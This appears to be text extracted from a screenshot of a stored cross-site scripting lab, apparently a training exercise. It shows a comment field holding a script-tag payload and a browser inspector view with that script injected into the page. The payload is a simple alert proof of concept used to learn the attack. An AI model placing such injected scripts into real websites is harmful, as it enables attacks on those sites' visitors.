 178.172.195.18:11177/stored_xss/index.php
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Fo
Enter Comment
</p><script>alert(1);</script><p>
178.172.195.18:11177
1
OK
img
★ Violet
Read 178.172.195.18
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<br>
<div align="right"></div>
<p></p>
<div class="row"></div>
<hr>
<div class="row">
::before
<div class="col-md-12">
<span class="glyphicon glyphicon-star"></span>
Violet
<p></p>
<script>alert(1);</script>
</div>
::after
</div>
</div>
</div>
</div>